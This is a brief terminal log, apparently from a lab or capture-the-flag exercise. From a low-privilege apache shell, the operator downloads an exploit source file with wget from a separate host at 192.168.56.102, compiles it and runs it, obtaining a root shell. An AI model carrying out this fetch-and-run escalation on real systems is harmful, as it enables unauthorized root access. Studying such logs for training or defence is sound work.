 bash-3.00$ wget 192.168.56.102:8090/9545.c
wget 192.168.56.102:8090/9545.c
--16:03:16--  http://192.168.56.102:8090/9545.c
           => `9545.c.1'
Connecting to 192.168.56.102:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
100%[====================================>] 9,408         --.--K/s
16:03:16 (609.65 KB/s) - `9545.c.1' saved [9408/9408]
bash-3.00$ gcc 9545.c -o 9545
gcc 9545.c -o 9545
9545.c:376:28: warning: no newline at end of file
bash-3.00$ ./9545
./9545
sh-3.00# id
id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#